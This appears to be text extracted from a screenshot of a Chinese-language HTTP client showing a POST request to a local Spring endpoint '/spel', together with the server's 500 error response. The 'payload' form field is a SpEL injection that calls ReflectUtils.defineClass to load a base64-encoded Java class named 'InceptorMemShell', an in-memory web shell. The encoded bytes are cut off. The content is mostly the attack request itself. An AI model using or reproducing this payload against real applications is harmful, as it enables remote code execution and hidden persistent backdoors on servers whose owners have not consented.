 POST
http://127.0.0.1:8080/spel
发送
保存
请求头
参数
x-www-form-urlencoded;charset=UTF-8
自定义格式
Key
Value
批量编辑
payload
T(org.springframework.cglib.core.ReflectUtils).defineClass('InceptorMemShell',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQBAAoAOwCKCAE
响应体
响应头
Cookie
原始数据
格式化
JSON:
全部展开
展开一级
展开二级
展开三级
展开四级
自动换行
帮助文档
{
timestamp: "2024-05-10T12:12:46.453+00:00",
status: 500,
error: "Internal Server Error",
path: "/spel"
}